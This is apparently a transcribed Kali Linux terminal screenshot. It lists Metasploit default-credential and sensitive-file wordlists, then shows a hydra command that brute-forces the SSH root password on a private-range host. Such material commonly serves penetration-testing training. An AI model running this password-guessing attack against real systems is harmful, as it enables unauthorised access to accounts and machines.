 root@kali: ~
File Edit View Search Terminal Help
routers_userpass.txt
rpc_names.txt
rservices_from_users.txt
sap_common.txt
sap_default.txt
sap_icm_paths.txt
scada_default_userpass.txt
sensitive_files.txt
sensitive_files_win.txt
sid.txt
snmp_default_pass.txt
tftp.txt
tomcat_mgr_default_pass.txt
tomcat_mgr_default_userpass.txt
tomcat_mgr_default_users.txt
unix_passwords.txt
unix_users.txt
vnc_passwords.txt
vxworks_collide_20.txt
vxworks_common_20.txt
wp-plugins.txt
wp-themes.txt
root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt
ssh://192.168.57.134:22 -t 4 -V